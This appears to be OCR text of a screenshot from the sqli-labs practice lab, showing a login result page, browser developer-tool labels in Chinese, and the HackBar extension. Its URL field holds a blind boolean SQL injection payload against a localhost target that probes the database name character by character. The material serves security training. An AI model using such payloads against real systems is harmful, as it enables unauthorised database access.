 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/sqli/Less-1/index.php?id=1' and ord((substr(database(),1,1))) = 115 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All